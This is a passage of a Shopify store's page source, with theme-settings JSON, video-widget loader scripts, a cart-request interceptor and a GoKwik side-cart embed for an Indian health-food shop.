in:","countdown_time":"Dec 31, 2023 18:00:00","countdown_collection":"","countdown_style":"2","show_calculator_free_shipping_message":true,"calculator_free_shipping_message_price":"399","calculator_free_shipping_message_height":10,"calculator_free_shipping_message_border_radius":20,"calculator_free_shipping_message_show_percent":false,"calculator_free_shipping_message_show_truck":true,"calculator_free_shipping_message_color":"#727272","calculator_free_shipping_message_bg":"#ededed","calculator_free_shipping_message_bg_1":"#e95144","calculator_free_shipping_message_bg_2":"#ffc206","calculator_free_shipping_message_bg_3":"#69c69c","calculator_free_shipping_message_bg_4":"#69c69c","show_someone_purchase":false,"show_someone_purchase_mobile":false,"someone_purchase_position":"right","someone_purchase_time":5,"someone_purchase_products":[],"someone_purchase_location":"Blackburn, UK | Melbourne, AU | Sydney, AU | Albury, AU | New York, US | New Deli, India | London, UK | Tokyo, Japan | Beijing, China | Blackburn, UK","someone_purchase_time_item":"10 minutes | 15 minutes | 20 minutes | 30 minutes | 25 minutes | 30 minutes | 35 minutes | 40 minutes | 1 hour | 2 hours","show_gdpr_cookie_consent":false,"gdpr_cookie_consent_type":"left","gdpr_cookie_consent_content":"The cookie settings on this website are set to \"allow all cookies\" to give you the very best experience. Please click Accept Cookies to continue to use the site.","gdpr_cookie_consent_btn_1_text":"Privacy Policy","gdpr_cookie_consent_btn_1_link":"https:\/\/policies.google.com\/","gdpr_cookie_consent_btn_2_text":"Accept","gdpr_cookie_consent_color":"#ffffff","gdpr_cookie_consent_color_privacy":"#818181","gdpr_cookie_consent_bg":"#141414","show_newsletter_popup":false,"newsletter_popup_expire":1,"newsletter_popup_delay":5,"show_newsletter_popup_image":false,"newsletter_popup_image":null,"popup_newsletter_link_image":null,"newsletter_popup_title":"Join Our Mailing List","newsletter_popup_desc":"Sign Up for exclusive updates, \nnew arrivals \u0026 insider only discounts","newsletter_popup_note":"No, thanks","select_button_submit":"default","button_newsletter_link":null,"show_recently_viewed_popup":false,"recently_viewed_expire":1,"recently_viewed_align_mb":"center","recently_viewed_limit":5,"show_recently_viewed_share":false,"fontsize_text_social_media_link":12,"show_recently_viewed_top":false,"show_before_you_leave":false,"before_you_leave_position":"right","before_you_leave_time":1,"before_you_leave_logo":null,"before_you_leave_bg":null,"before_you_leave_content":"\u003ch3 class=\"title\"\u003eBefore you leave...\u003c\/h3\u003e\n\t\t\u003cp class=\"desc1\"\u003eTake 20% off your first order\u003c\/p\u003e\n\t\t\u003ch3 class=\"heading1\"\u003e\n\t\t\t\u003cspan class=\"text\"\u003e20% off\u003c\/span\u003e\n\t\t\u003c\/h3\u003e\n\t\t\u003cp class=\"desc2\"\u003eEnter the code below at checkout to get 20% off your first order\u003c\/p\u003e\n\t\t\u003ch3 class=\"heading2\"\u003eCODESALE20\u003c\/h3\u003e\n\t\t\u003ca class=\"button button-2\" href=\"\/new-in\"\u003e\n\t\t\t\u003cspan class=\"text\"\u003eContinue Shopping\u003c\/span\u003e\n\t\t\u003c\/a\u003e","before_you_leave_collection":"collection-home-1-1","before_you_leave_collection_limit":3,"show_before_you_leave_btn":true,"before_you_leave_btn":"1","before_you_leave_btn_link":"\/collections","show_notify_form":true,"notify_form_title":"Back In Stock Notification","notify_form_mail":"example@domain.com","notify_form_subject":"Out Of Stock Notification from True Elements Store","notify_form_label":"True Elements","notify_form_btn":"1","show_ask_an_expert":false,"ask_an_expert_show":"all_page","ask_an_expert_subject":"Ask An Expert","ask_an_expert_label":"Shopify","ask_an_expert_icon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewbox=\"0 0 48 48\"\u003e\u003cpath fill=\"#FFA726\" d=\"M10 22A4 4 0 1 0 10 30 4 4 0 1 0 10 22zM38 22A4 4 0 1 0 38 30 4 4 0 1 0 38 22z\"\u003e\u003c\/path\u003e\u003cpath fill=\"#FFB74D\" d=\"M39,19c0-12.7-30-8.3-30,0c0,1.8,0,8.2,0,10c0,8.3,6.7,15,15,15s15-6.7,15-15C39,27.2,39,20.8,39,19z\"\u003e\u003c\/path\u003e\u003cpath fill=\"#FF5722\" d=\"M24,3C14.6,3,7,10.6,7,20c0,1.2,0,3.4,0,3.4L9,25v-3l21-9.8l9,9.8v3l2-1.6c0,0,0-2.1,0-3.4C41,12,35.3,3,24,3z\"\u003e\u003c\/path\u003e\u003cpath fill=\"#784719\" d=\"M31 24A2 2 0 1 0 31 28 2 2 0 1 0 31 24zM17 24A2 2 0 1 0 17 28 2 2 0 1 0 17 24z\"\u003e\u003c\/path\u003e\u003cpath fill=\"#757575\" d=\"M43,24c-0.6,0-1,0.4-1,1v-7c0-8.8-7.2-16-16-16h-7c-0.6,0-1,0.4-1,1s0.4,1,1,1h7c7.7,0,14,6.3,14,14v10c0,0.6,0.4,1,1,1s1-0.4,1-1v2c0,3.9-3.1,7-7,7H24c-0.6,0-1,0.4-1,1s0.4,1,1,1h11c5,0,9-4,9-9v-5C44,24.4,43.6,24,43,24z\"\u003e\u003c\/path\u003e\u003cg\u003e\u003cpath fill=\"#37474F\" d=\"M43 22h-1c-1.1 0-2 .9-2 2v4c0 1.1.9 2 2 2h1c1.1 0 2-.9 2-2v-4C45 22.9 44.1 22 43 22zM24 36A2 2 0 1 0 24 40 2 2 0 1 0 24 36z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/svg\u003e","postion_right":"30px","postion_bottom":"30px","ask_an_expert_header":"Have Questions?","ask_an_expert_title":"Ask The Fashion Expert Anything On Ella","ask_an_expert_desc":"We will follow up with you via email within 24-36 hours","ask_an_expert_questions":"Please answer the following questionnaire","ask_an_expert_option_1":"Do You Need","ask_an_expert_option_1_1":"Pricing","ask_an_expert_option_1_2":"Answers","ask_an_expert_option_1_3":"Both","ask_an_expert_option_2":"How would you like me to contact you?","ask_an_expert_option_2_1":"Phone","ask_an_expert_option_2_2":"Email","ask_an_expert_option_2_3":"Both","enable_social_share":true,"share_facebook":true,"share_twitter":true,"share_pinterest":true,"share_tumblr":false,"share_telegram":false,"share_email":true,"share_whatsapp":false,"social_twitter_link":"https:\/\/twitter.com\/trueelements","social_facebook_link":"https:\/\/www.facebook.com\/trueelements.in","social_pinterest_link":"","social_instagram_link":"https:\/\/www.instagram.com\/true.elements\/","social_tiktok_link":"","social_tumblr_link":"","social_snapchat_link":"","social_youtube_link":"https:\/\/www.youtube.com\/channel\/UC1T1ylFuw3CnZ4COia18tvA","social_vimeo_link":"","product_vendor_color":"#969696","product_title_color":"#232323","product_title_color_hover":"#232323","product_price_color":"#232323","product_price_sale_color":"#e95144","product_price_compare_color":"#969696","product_review_full_color":"#000000","product_review_empty_color":"#A4A4A4","variant_size_color":"#232323","variant_size_bg":"#ffffff","variant_size_border":"#e7e7e7","variant_size_color_hover":"#ffffff","variant_size_bg_hover":"#232323","variant_size_border_hover":"#232323","product_swatch_border":"#cbcbcb","product_swatch_border_active":"#232323","product_hot_stock_color":"#d62828","product_wishlist_color":"#000000","product_wishlist_bg":"#ffffff","product_wishlist_border":"transparent","product_wishlist_color_added":"#ffffff","product_wishlist_bg_added":"#000000","product_wishlist_border_added":"transparent","product_compare_color":"#000000","product_compare_bg":"#FFFFFF","product_compare_color_added":"#D12442","product_compare_bg_added":"#FFFFFF","product_quick_view_color":"#000000","product_quick_view_bg":"#FFFFFF","product_quick_view_color_hover":"#FFFFFF","product_quick_view_bg_hover":"#000000","product_action_color":"#232323","product_action_border":"#000000","product_action_bg":"#ffffff","product_action_color_hover":"#FFFFFF","product_action_border_hover":"#232323","product_action_bg_hover":"#232323","new_badge_color":"#232323","new_badge_bg":"#FFFFFF","sale_badge_color":"#ffffff","sale_badge_bg":"#e95144","sold_out_badge_color":"#ffffff","sold_out_badge_bg":"#c1c1c1","custom_badge_color":"#ffffff","custom_badge_bg":"#ffbb49","bundle_badge_color":"#ffffff","bundle_badge_bg":"#232323","colors_bg":"#ffffff","colors_bg_placeholder":"#fafafa","colors_warning":"#fff","colors_bg_warning":"#e0b252","colors_text":"#232323","colors_text2":"#969696","colors_text_grey":"#868686","colors_text_white":"#FFFFFF","colors_text_black":"#202020","colors_link":"#232323","colors_link_hover":"#232323","colors_breadcrumb":"#999999","colors_breadcrumb_hover":"#232323","colors_breadcrumb_active":"#999999","colors_error":"#D93333","colors_error_bg":"#FCEEEE","colors_success":"#5A5A5A","colors_success_bg":"#DFF0D8","colors_info":"#202020","colors_info_bg":"#FFF2DD","colors_global":"#232323","border_global":"#e6e6e6","bg_global":"#fafafa","colors_arrow":"#323232","border_colors_arrow":"#ccc","bg_colors_arrow":"#fff","hover_colors_arrow":"#323232","hover_border_colors_arrow":"#f8f8f8","hover_bg_colors_arrow":"#f8f8f8","border_colors_dots":"#323232","colors_dots":"transparent","border_colors_dots_active":"#323232","colors_dots_active":"#323232","pagination_item_color":"#3c3c3c","pagination_item_border_color":"#fff","pagination_item_bg_color":"#fff","pagination_item_color_active":"#3c3c3c","pagination_item_border_color_active":"#ffffff","pagination_item_bg_color_active":"#fff","pagination_arrow_color":"#3c3c3c","pagination_arrow_border_color":"#fff","pagination_arrow_bg_color":"#fff","pagination_arrow_color_active":"#3c3c3c","pagination_arrow_border_color_active":"#fff","pagination_arrow_bg_color_active":"#fff","swatch_border":"#cbcbcb","swatch_border-active":"#232323","variant_bg":"#ffffff","variant_color":"#232323","variant_bg_active":"#ffffff","variant_color_active":"#232323","btn_1_color":"#FFFFFF","btn_1_border":"#232323","btn_1_bg":"#232323","btn_1_color_hover":"#232323","btn_1_border_hover":"#232323","btn_1_bg_hover":"#ffffff","btn_2_color":"#232323","btn_2_border":"#727272","btn_2_bg":"#FFFFFF","btn_2_color_hover":"#FFFFFF","btn_2_border_hover":"#232323","btn_2_bg_hover":"#232323","btn_3_color":"#FFFFFF","btn_3_border":"#e9514b","btn_3_bg":"#e9514b","btn_3_color_hover":"#ffffff","btn_3_border_hover":"#e9514b","btn_3_bg_hover":"#e9514b","spinner_top_color":"#fc0","spinner_right_color":"#4dd4c6","spinner_bottom_color":"#f00","spinner_left_color":"#f6f6f6","icon_scroll_down_color":"#FFFFFF","banner_animation":"effect_fade_up","animations_hover_elements":"none","use_custom_js":false,"enable_sticky_notification":false,"enable_sticky_notification_mb":false,"show_notification_again_when":"time","time_interval":"30","notification_vertical_padding":16,"notification_horizontal_padding":50,"notification_background_color":"#000000","notification_background_gradient":"","notification_background_color_hover":"#000000","notification_background_gradient_hover":"","notification_intro_text_desktop":"","notification_intro_text_mobile":"","notification_intro_text_color":"#fff","notification_intro_text_color_hover":"#fff","notification_intro_text_font_size":14,"notification_intro_text_font_size_mb":14,"notification_intro_text_font_weight":"400","notification_link_text_desktop":"","notification_link_desktop_arrow_size":20,"notification_link_text_mobile":"","notification_link":null,"notification_link_text_color":"#fff","notification_link_text_color_hover":"#ffffff","notification_link_mobile_icons_size":18,"notification_mobile_icon_1":null,"notification_mobile_icon_2":null,"notification_link_text_font_size":14,"notification_link_text_font_size_mb":14,"notification_link_text_font_weight":"400","notification_link_click_action":"new_tab","notification_popup_title":"Popup Title","notification_popup_title_font_size":24,"notification_popup_title_font_size_mb":18,"notification_popup_title_font_weight":"600","notification_popup_title_color":"#191919","notification_popup_title_alignment":"center","notfication_popup_description":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.","notification_popup_description_font_size":16,"notification_popup_description_font_size_mb":14,"notification_popup_description_font_weight":"400","notification_popup_description_title_color":"#191919","notification_popup_image":null,"notification_popup_link_text":"Link Text","notification_popup_link":"#","notification_popup_link_font_size":18,"notification_popup_link_font_size_mb":16,"notification_popup_link_font_weight":"600","notification_popup_link_title_color":"#683fe4","notification_popup_link_alignment":"center","mid":"19g6jlfs4hq33","envType":"production","hideFlow":false,"btnTxt":true,"gk-merchant-btnText":"","fbpixel":"1239464360237468","priClr":"#242424","secClr":"#FFFFFF","goEnable":true,"main-titile":"Add coupon \u0026 Pay","sub-titile":"","goBuynowEnable":false,"buynow-titile":"Gokwik Buy Now","btnBClr":"#45e8d8","btnTextClr":"#ffffff","checkout_logo_image":null,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#1878b9","checkout_button_color":"#1878b9","checkout_error_color":"#e22120","share_product_type":"addthis","layout_header":"default","layout_footer":"default","footer_custom_width_size":1600,"header_layout":"01","footer_layout":"01","type_footer_heading":"font_1","type_footer_heading_font_size":15,"type_footer_heading_font_weight":"600","type_footer_heading_text_transform":"uppercase","type_footer_heading_line_height":22,"type_footer_heading_letter_spacing":".05em","type_footer_link":"font_1","type_footer_link_font_size":12,"type_footer_link_text_transform":"capitalize","type_footer_link_line_height":28,"type_footer_link_letter_spacing":".02em","someone_purchase_product_1":"dempus-lortis-cosmo-sapiendo","someone_purchase_product_2":"dempus-lortis-cosmo-sapiendo-3","someone_purchase_from_ago_2":"Melbourne, AU","someone_purchase_time_ago_2":"15","someone_purchase_product_3":"sample-product-12-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_3":"Sydney, AU","someone_purchase_time_ago_3":"10","someone_purchase_product_4":"sample-product-16-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_4":"Albury, AU","someone_purchase_time_ago_4":"25","someone_purchase_product_5":"sample-product-22-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_5":"New York, US","someone_purchase_time_ago_5":"30","someone_purchase_product_6":"sample-product-2-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_6":"New Deli, India","someone_purchase_product_7":"sample-product-23-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_7":"London, UK","someone_purchase_time_ago_7":"15","someone_purchase_product_8":"sample-product-28-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_8":"Tokyo, Japan","someone_purchase_time_ago_8":"25","someone_purchase_product_9":"sample-product-13-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_9":"Beijing, China","someone_purchase_time_ago_9":"30","someone_purchase_product_10":"sample-product-35-clothing-and-accessory-boutiques-for-sale","enable_shopify_payments_currencies":false,"enable_multiple_currencies":true,"enable_auto_currency":false,"badge_style":"1","vendor_text_transform":"uppercase","colors_loading_icon":"#fff","product_action_group_position":"left","search_product_image_ratio":"portrait","quick_edit_cart_image_ratio":"adapt","quick_cart_redirect_button_type":"3","quick_cart_btn_2":"1","quick_cart_type":"popup","product_swatch_type":"grid","newsletter_popup_style":"2","accent_badge_color_scheme":"background-2","custom_width_size":1600,"quick_cart_popular_product_type":"2","calculator_free_shipping_message_style":"3","free_shipping_borderw":0,"customer_login_type":"sidebar","body_line_height":50,"body_letter_spacing":".02em","customer_layout":"customer_area"};
</script>

<script data-app="quinn">
  Quinn.cdn = Quinn.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  Quinn.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script data-app="quinn">
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', () => {
    if (Quinn.functions && Quinn.functions.UPDATE_APP_CART) {
      Quinn.functions.UPDATE_APP_CART();
    }
  });
</script>
<script></script>
<script></script>
<script>window.OPEN_CART = () => {
 document.querySelector('a[href="/cart"]').click() 
}</script>
<style>
.quinn_variant_box.selected{
    background-color: #333 !important;
    color: #fafafa !important;
    border: 1px solid #333 !important;
    border-radius: 50px;
}

</style>

<style>
  #quinn-floating-widget button svg {
    stroke: white !important;
    fill: white !important;
    width: 50% !important;
    height: 50% !important;
  }
.quinn_cart_button svg {
    height: 25px !important;
    width: 25px !important;
}
.quinn-swiper-slide button svg {
    height: 20px !important;
    width: 20px !important;
}
</style>







<script>
  (function () {
    const manuallyRendered = {};
    let intervalId = setInterval(() => {
      if (isAllRendered()) {
        clearInterval(intervalId);
        console.log("rendered");
        return;
      }
      Quinn.page_widgets.forEach((widget) => {
        try {
          const { domId, metaobject, type, playlistKey } = widget;

          if (manuallyRendered[domId] || Quinn.renderedWidgets[`#${domId}`]) {
            return;
          }
          if (type == "story") {
            Quinn.functions.renderStory({
              playlistId: playlistKey,
              sectionId: `#${domId}`,
              metaObject: metaobject,
            });
          } else if (type == "cards") {
            Quinn.functions.renderCards({
              playlistId: playlistKey,
              sectionId: `#${domId}`,
              metaObject: metaobject,
            });
          } else if (type == "floating") {
            Quinn.functions.renderFloating({
              playlistId: playlistKey,
              sectionId: `#${domId}`,
              metaObject: metaobject,
            });
          }
          manuallyRendered[domId] = true;
        } catch (err) {}
      });
    }, 500);

    function isAllRendered() {
      return Quinn.page_widgets.every(
        (widget) =>
          manuallyRendered[widget.domId] ||
          Quinn.renderedWidgets[`#${widget.domId}`]
      );
    }
  })();
</script>


<!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/quinn-live.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.overlay_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/quinn-vendor.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayCarouselBody-svelte.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.location_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/quinn-location.bundle.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: overlay -->






















<!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019bda4b-ad62-7ff6-abfe-327deeeff5da/quinn-live-1-475/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: network-intercepter --><script>
  const origFetch = window.fetch;
  window.fetch = async (...args) => {
    let [url, payload] = args;

    if (!url) {
      return origFetch(...args);
    }

    if (url instanceof Request) {
      url = url.url; // Extract the URL string from the Request object
    } else if (url instanceof URL) {
      url = url.toString(); // Convert URL object to string
    }

    if (url.includes('/cart/add')) {
      if (payload && payload.body) {
        const formData = payload.body;

        // Case 1: Handle FormData
        if (formData instanceof FormData) {
          formData.delete('properties[_y]');
        }
        // Case 2: Handle JSON string
        else if (typeof formData === 'string') {
          try {
            const parsedData = JSON.parse(formData);
            if (parsedData.items) {
              parsedData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
            payload.body = JSON.stringify(parsedData);
          } catch (e) {}
        }
        // Case 3: Handle plain object
        else if (typeof formData === 'object') {
          if (formData.items) {
            formData.items.forEach((item) => {
              if (item.properties && item.properties['_y']) {
                delete item.properties['_y'];
              }
            });
          }
        }
      }
    }

    const response = await origFetch(...args);
    if (Quinn && typeof Quinn.interceptorCallback?.Fetch === 'function') {
      Quinn.interceptorCallback.Fetch(response.url, response, origFetch);
    }
    quinnSyncCart(url);

    return response;
  };
  function quinnSyncCart(url) {
    if (!url) return;
    if (
      (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
      window.Quinn &&
      window.Quinn.overlayController
    ) {
      console.log('quinnSyncCart');
      Quinn.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
    }
  }
  (function (XHR) {
    let send = XHR.prototype.send;
    XHR.prototype.send = function (data) {
      let oldOnReadyStateChange;

      function onReadyStateChange() {
        if (this.readyState === 4 && Quinn.interceptorCallback) {
          Quinn.interceptorCallback.XHR(this._url, this.response, XHR);
        }
        quinnSyncCart(this._url);
        if (oldOnReadyStateChange) oldOnReadyStateChange();
      }

      if (this._url && this._url.includes('/cart/add')) {
        // Case 1: Handle FormData
        if (data instanceof FormData) {
          data.delete('properties[_y]');
        }
        // Case 2: Handle JSON string
        else if (typeof data === 'string') {
          try {
            const parsedData = JSON.parse(data);
            if (parsedData.items) {
              parsedData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
            payload.body = JSON.stringify(parsedData);
          } catch (e) {}
        }
        // Case 3: Handle plain object
        else if (typeof data === 'object') {
          if (data.items) {
            data.items.forEach((item) => {
              if (item.properties && item.properties['_y']) {
                delete item.properties['_y'];
              }
            });
          }
        }
      }

      /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
      if (!this.noIntercept) {
        if (this.addEventListener) {
          this.addEventListener('readystatechange', onReadyStateChange, false);
        } else {
          oldOnReadyStateChange = this.onreadystatechange;
          this.onreadystatechange = onReadyStateChange;
        }
      }
      send.call(this, data);
    };
  })(XMLHttpRequest);
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: remove-skeleton --><script>
  if (!window.Quinn) {
    const els = document.querySelectorAll('[id^=quinn]');
    const els2 = document.querySelectorAll('[class^=quinn]');
    els.forEach((el) => {
      el.remove();
    });
    els2.forEach((el) => {
      el.remove();
    });
  }
</script>
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/gokwik-cart-slide-cart-drawer/blocks/app-embed/531cd8ff-cc36-43b1-9a44-c16d44927215 --><script>
  var _lmdPageType;
</script>

<script>
  try {
    const kwikCartConfig = JSON.parse(
      sessionStorage.getItem("kwik-cart-request-data") || "{}"
    );
    if (kwikCartConfig) {
      const cartPageRedirection =
        kwikCartConfig?.appearance?.disableCartPage?.enable;
      if (cartPageRedirection) {
        if (location.pathname.split("/")[1].split("?")[0] === "cart") {
          console.log('redirecting from extension')
          location.href = "/?openCart=true";
        }
      }
    }
  } catch (err) {
    console.log(err);
  }
  window.kwikCartActive = false;
  const gk_cart_domain = "true-elements-5643.myshopify.com";
  window.gk_cart_domain = gk_cart_domain;
  const gk_cart_currency = "INR";
  window.gk_cart_currency = gk_cart_currency;
  try {
    window.gk_currency_format = "en"+'-'+"IN";
  } catch (err) {
    console.log(err);
  }
  const gk_selected_product_id = null;
  window.gk_selected_product_id = gk_selected_product_id;
  const gk_product_tags = null;
  if (gk_product_tags?.length){
      if(gk_product_tags.some(tag => tag === 'kwikcart-freebie' )){
        window.location.replace("/")
    }
  }
  const atcButtonSelectors = [
    "form[action='/cart/add'] button[name='add']",
    "form[action$='/cart/add'] button[name='add']",
    "form[action='/cart/add'] button[data-checkout='same']",
    "form[action='/cart/add'] button[type='submit']",
    "form[action='/cart/add'] input[type='submit']",
    "form[action='/cart/add'] button[data-add-to-cart]",
    "form[action='/cart/add'] label[role='submit']",
    "form[data-zp-product-url='/cart'] button[type='submit']",
    "form[action='/cart/add'] a[role='submit']",
  ];
  
  const addAddtoCartEventListener = () => {
    document.querySelectorAll(atcButtonSelectors.join(", ")).forEach((atcButton) => {
      atcButton.addEventListener(
        "click",
        async (event) => {
          event.stopPropagation();
          event.stopImmediatePropagation();
          event.preventDefault();
          window.addItemtoCartFromForm && window.addItemtoCartFromForm(event);
        },
        true
      ); // `true` ensures it runs in the capturing phase
    });
  };
  document.addEventListener("DOMContentLoaded", (event) => {
    
  const gkAtcExcludedStores = [
    "bareanatomy.myshopify.com",
    "eumeworld-com.myshopify.com",
    "bombay-shaving.myshopify.com",
    "bblunt-com.myshopify.com",
    "two-brothers-organic-farms-amorearth.myshopify.com",
    "979fb0-0d.myshopify.com",
    "gillori.myshopify.com",
    "205ae7-83.myshopify.com",
    "terractive-4794.myshopify.com",
    "shady-gators.myshopify.com",
    "fflirtygo-com.myshopify.com",
    "thriveco-in.myshopify.com",
    "beyours-india.myshopify.com",
    "indus-valley2.myshopify.com",
    "shareyourbasil.myshopify.com",
    "dennisonfashionindia.myshopify.com",
    "philips-ecom.myshopify.com",
    "a5aec8.myshopify.com",
    "gushbeauty.myshopify.com",
    "9df745-2e.myshopify.com",
    "deea06.myshopify.com",
    "wellversed-health.myshopify.com",
    "slurrpfarm.myshopify.com",
    "thedermaco.myshopify.com",
    "aqualogicaprod.myshopify.com",
    "dr-sheths.myshopify.com",
    "truebrowns.myshopify.com",
    "swashaa.myshopify.com",
    "5b0dca-99.myshopify.com",
    "hiraperfume.myshopify.com",
    "hyphen-mcaffeine.myshopify.com",
    "ayasgold.myshopify.com",
    "4b84f0.myshopify.com",
    "physicswallahstore.myshopify.com",
    "gusto-foods-store.myshopify.com",
    "wntrbags.myshopify.com",
    "theartarium.myshopify.com",
    "milton-india-store.myshopify.com",
    "farida-gupta-india.myshopify.com"
  ];
  const storeUrl = "true-elements-5643.myshopify.com";
  if (gkAtcExcludedStores.includes(storeUrl)) {
    console.log("no atc modification");
  } else {
    addAddtoCartEventListener();
  }
  });

  addCartFile();

  function addCartFile (){
    const storeUrl = "true-elements-5643.myshopify.com";

      const scriptFile = "https://kwikcart.gokwik.co/kwikcart/side-cart.js";
      const script = document.createElement('script');
      if (storeUrl !== 'koskii.myshopify.com') {
        script.defer = "true";
      }
      script.src = scriptFile;
      document.head.appendChild(script);
      script.onload = function() {
        window.kwikCartActive = true;
      };
  }
</script>
<style>
  .cart__checkout {
    width: 100%;
    background: black;
    color: white;
    border: 0;
    border-radius: 2px;
    padding: 1rem;
    display: flex;
    justify-content: center;
    align-items: center;
  }
</style>

